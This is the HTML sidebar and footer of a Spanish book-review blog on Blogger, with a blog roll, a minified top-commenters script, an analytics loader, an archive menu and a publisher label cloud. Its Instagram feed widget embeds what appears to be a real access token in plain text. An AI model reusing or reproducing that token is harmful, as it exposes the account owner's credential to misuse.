<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcdj8AEY-Q0Hgn5kREEzMVh5Qd_yUWa_h4ChRSZq_pIpdoCQE2SvHGJcxkW1xaDZE_BcBC1WVFYuFCHwRpEeRdmcMAu0MhBXLhQcR8puf-M_UWpXs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMCJeOqEgJESHJ63dAzwMcf8kXz-Qq7FE8mhSe13b4sqgV-nYc96qe7LziXoqce_56AfZYlO89JYtg1cxwM8GU4bO4-FBiXq1dZ6zBxI1aAz9AKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szpP5XAKYKrtFq2M_pR1IVVJDUUnekiGcsuqyoaGXtzbfODkB5zqskr9ZldPsbN4O1GZC9xJMr-yMFMS34Oh8ybTo2M95mUWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uci8UP_M4j9PUeXrXByvnNJypztSuqwBura09EmJtNWDSmJLC2nZfRVEMeremEK8PIxLqsPmlBmrcmuwbuMi2rXvUJeKHudt4g-NT5IjGh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tesYiJNP4ayeYJ_sbsJ7zWKO8Q9M3f2OgYwJ_-vMzv9A0XDeNzmy503QDeH7OWJh4V2HjrcwYmrs13xJ1aCMRTp3i2u7k90YT6OIWm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU_TcHZnhWC8DgktE5LanfM6ei_TpfTZ_IoqaZgUAWPu_6QKUzgW1TJa4epJiXMcRUzS0E8M47wN5BtpXaHzvl-6AhbkVQYL_mLTfify8R2MXx58ba=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4CBND460iWzaHCiM8fZv3mREUh80C0KOq_aL_ilfhLilHqgI99AF9gfdRWqlDR_RXv-LAgaX_VubsMofW4awyesc7U_gwUD_8ubUcgNqaYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swPSl96r2Q1IvSq_QAvg_adDWlfO07XUzkiNvDfnuvbwgG-MW0OmSg6-untbGjpYTX5cd70Z2pVCXi3gisjG0SY5BgiviyqeJw9oqOPuhac0vpWLyn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umGlVP-Adn34GMgGsEncqSnYp7bi-WoTCm0TDVA7Gc-MDgzaHDXFb7D0KA6KUl1tP1CiMGZHEUzE_sk8vQsQs8JmyT9XQRRU95f3ZneF69lGk2AGD6P78dVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUC9kostXNmu7gxn-3zMvo8g6HJ6G3C9uuNH6DjdPLwozDJidx4zegcj_TDcMnfV9hbyhd4w86Szb3In2Hx4bQy49JImunlYrG9qexncVL0w3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
